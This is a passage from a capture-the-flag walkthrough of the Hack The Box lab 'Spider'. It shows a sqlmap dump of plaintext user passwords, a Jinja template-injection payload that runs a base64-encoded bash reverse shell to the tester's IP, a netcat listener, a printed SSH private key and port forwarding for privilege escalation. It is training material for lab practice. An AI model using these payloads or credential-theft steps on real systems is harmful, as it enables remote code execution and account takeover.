
Database: shop
Table: users
[3 entries]
+----+--------------------------------------+------+-----------------+
| id | uuid | name | password |
+----+--------------------------------------+------+-----------------+
| 1 | 129f60ea-30cf-4065-afb9-6be45ad38b73 | chiv | ch1VW4sHERE7331 |
| 2 | efaff2ec-3fd1-4cc0-b23d-425b1efb8fdf | abcd | abcd |
| 3 | 86772b26-07b4-4e57-82ae-a37a896b92e9 | oops | oops |
+----+--------------------------------------+------+-----------------+
[22:12:07] [INFO] table 'shop.users' dumped to CSV file '/root/.local/share/sqlmap/output/spider.htb/dump/shop/users.csv'
[22:12:07] [INFO] fetching columns for table 'items' in database 'shop'
[22:12:08] [INFO] fetching entries for table 'items' in database 'shop'
Database: shop
Table: items
[6 entries]
+----+-------------+-------+---------------------------------------------------+-------------------------------------------------------------------------+
| id | name | price | image_path | description |
+----+-------------+-------+---------------------------------------------------+-------------------------------------------------------------------------+
| 1 | Chair | 1337 | stefan-chair-brown-black__0727320_PE735593_S5.JPG | This is a beautiful chair, finest quality, previously owned by Mitnick. |
| 2 | Black Chair | 1337 | martin-chair-black-black__0729761_PE737128_S5.JPG | This is the same as the other one but in black. |
| 3 | Chair | 1337 | stefan-chair-brown-black__0727320_PE735593_S5.JPG | This is a beautiful chair, finest quality, previously owned by Mitnick. |
| 4 | Black Chair | 1337 | martin-chair-black-black__0729761_PE737128_S5.JPG | This is the same as the other one but in black. |
| 5 | Chair | 1337 | stefan-chair-brown-black__0727320_PE735593_S5.JPG | This is a beautiful chair, finest quality, previously owned by Mitnick. |
| 6 | Black Chair | 1337 | martin-chair-black-black__0729761_PE737128_S5.JPG | This is the same as the other one but in black. |
+----+-------------+-------+---------------------------------------------------+-------------------------------------------------------------------------+
[22:12:09] [INFO] table 'shop.items' dumped to CSV file '/root/.local/share/sqlmap/output/spider.htb/dump/shop/items.csv'
[22:12:09] [INFO] fetching columns for table 'support' in database 'shop'
[22:12:10] [INFO] fetching entries for table 'support' in database 'shop'
[22:12:13] [INFO] fetching number of entries for table 'support' in database 'shop'
[22:12:13] [INFO] retrieved:
[22:12:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
0
[22:12:34] [WARNING] table 'support' in database 'shop' appears to be empty
Database: shop
Table: support
[0 entries]
+------------+---------+---------+-------------+
| support_id | contact | message | timestamp |
+------------+---------+---------+-------------+
+------------+---------+---------+-------------+
[22:12:34] [INFO] table 'shop.support' dumped to CSV file '/root/.local/share/sqlmap/output/spider.htb/dump/shop/support.csv'
[22:12:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 84 times
[22:12:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/spider.htb'
[*] ending @ 22:12:34 /2021-05-31/
I got the uuid and Password of chiv.
+----+--------------------------------------+------+-----------------+
| id | uuid | name | password |
+----+--------------------------------------+------+-----------------+
| 1 | 129f60ea-30cf-4065-afb9-6be45ad38b73 | chiv | ch1VW4sHERE7331 |
| 2 | efaff2ec-3fd1-4cc0-b23d-425b1efb8fdf | abcd | abcd |
| 3 | 86772b26-07b4-4e57-82ae-a37a896b92e9 | oops | oops |
+----+--------------------------------------+------+-----------------+
Now let's try to login with chiv.

Now we have access of admin page let's check the messages.

We got the portal link which they said fix the portal let's go to that link and check what inside there.

There is a support portal which we want to fix it's mean there is a problem in support portal.

After hit and try i got the correct payload to get rev shell.
Link : Server Side Template Injection Payloads
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")["popen"]("echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzkwMDEgMD4mMQ== | base64 -d | bash")["read"]() %} a {% endwith %}
Just change the base64 string with your ip and port and again encode with base64 and paste it in payload.
Now after that start your netcat listner on port which you add inside payload.
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Now add your payload inside both parameter and submit the req.
And now if we check our netcat listner we got the shell as chiv.

And if we go inside /home/chiv/.ssh directory we got the id_rsa key.
chiv@spider:~/.ssh$ pwd
pwd
/home/chiv/.ssh
chiv@spider:~/.ssh$ ls -al
ls -al
total 16
drwx------ 2 chiv chiv 4096 May 6 11:42 .
drwxr-xr-x 6 chiv chiv 4096 May 18 00:23 ..
-rw-r--r-- 1 chiv chiv 393 May 4 15:42 authorized_keys
-rw------- 1 chiv chiv 1679 Apr 24 2020 id_rsa
chiv@spider:~/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAmGvQ3kClVX7pOTDIdNTsQ5EzQl+ZLbpRwDgicM4RuWDvDqjV
gjWRBF5B75h/aXjIwUnMXA7XimrfoudDzjynegpGDZL2LHLsVnTkYwDq+o/MnkpS
U7tVc2i/LtGvrobrzNRFX8taAOQ561iH9xnR2pPGwHSF1/rHQqaikl9t85ESdrp9
MI+JsgXF4qwdo/zrgxGdcOa7zq6zlnwYlY2zPZZjHYxrrwbJiD7H2pQNiegBQgu7
BLRlsGclItrZB+p4w6pi0ak8NcoKVdeOLpQq0i58vXUCGqtp9iRA0UGv3xmHakM2
VTZrVb7Q0g5DGbEXcIW9oowFXD2ufo2WPXym0QIDAQABAoIBAH4cNqStOB6U8sKu
6ixAP3toF9FC56o+DoXL7DMJTQDkgubOKlmhmGrU0hk7Q7Awj2nddYh1f0C3THGs
hx2MccU32t5ASg5cx86AyLZhfAn0EIinVZaR2RG0CPrj40ezukWvG/c2eTFjo8hl
Z5m7czY2LqvtvRAGHfe3h6sz6fUrPAkwLTl6FCnXL1kCEUIpKaq5wKS1xDHma3Pc
XVQU8a7FwiqCiRRI+GqJMY0+uq8/iao20jF+aChGu2cAP78KAyQU4NIsKNnewIrq
54dWOw8lwOXp2ndmo3FdOfjm1SMNYtB5yvPR9enbu3wkX94fC/NS9OqLLMzZfYFy
f0EMoUECgYEAxuNi/9sNNJ6UaTlZTsn6Z8X/i4AKVFgUGw4sYzswWPC4oJTDDB62
nKr2o33or9dTVdWki1jI41hJCczx2gRqCGtu0yO3JaCNY5bCA338YymdVkphR9TL
j0UOJ1vHU06RFuD28orK+w0b+gVanQIiz/o57xZ1sVNaNOyJUlsenh8CgYEAxDCO
JjFKq+0+Byaimo8aGjFiPQFMT2fmOO1+/WokN+mmKLyVdh4W22rVV4v0hn937EPW
K1Oc0/hDtSSHSwI/PSN4C2DVyOahrDcPkArfOmBF1ozcR9OBAJME0rnWJm6uB7Lv
hm1Ll0gGJZ/oeBPIssqG1srvUNL/+sPfP3x8PQ8CgYEAqsuqwL2EYaOtH4+4OgkJ
mQRXp5yVQklBOtq5E55IrphKdNxLg6T8fR30IAKISDlJv3RwkZn1Kgcu8dOl/eu8
gu5/haIuLYnq4ZMdmZIfo6ihDPFjCSScirRqqzINwmS+BD+80hyOo3lmhRcD8cFb
0+62wbMv7s/9r2VRp//IE1ECgYAHf7efPBkXkzzgtxhWAgxEXgjcPhV1n4oMOP+2
nfz+ah7gxbyMxD+paV74NrBFB9BEpp8kDtEaxQ2Jefj15AMYyidHgA8L28zoMT6W
CeRYbd+dgMrWr/3pULVJfLLzyx05zBwdrkXKZYVeoMsY8+Ci/NzEjwMwuq/wHNaG
rbJt/wKBgQCTNzPkU50s1Ad0J3kmCtYo/iZN62poifJI5hpuWgLpWSEsD05L09yO
TTppoBhfUJqKnpa6eCPd+4iltr2JT4rwY4EKG0fjWWrMzWaK7GnW45WFtCBCJIf6
IleM+8qziZ8YcxqeKNdpcTZkl2VleDsZpkFGib0NhKaDN9ugOgpRXw==
-----END RSA PRIVATE KEY-----
Now let's change our shell to ssh shell and get our user.txt file.

Privilege escalation
let's run linPEAS.
After analyzing the linPEAS output i found a service running on localhost on port 8080.

For access the port 8080 we need to forward the port.
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ ssh -i id_chiv -L 9002:localhost:8080 chiv@spider.htb
Last login: Tue Jun 1 04:16:39 2021 from 10.10.14.4
chiv@spider:~$
Now let's open the firefox and got to localhost:9002
And we got the beta login page.

Let's sign in with any username.

This is a shopping cart page where no links are working except logout and our username is also reflected.
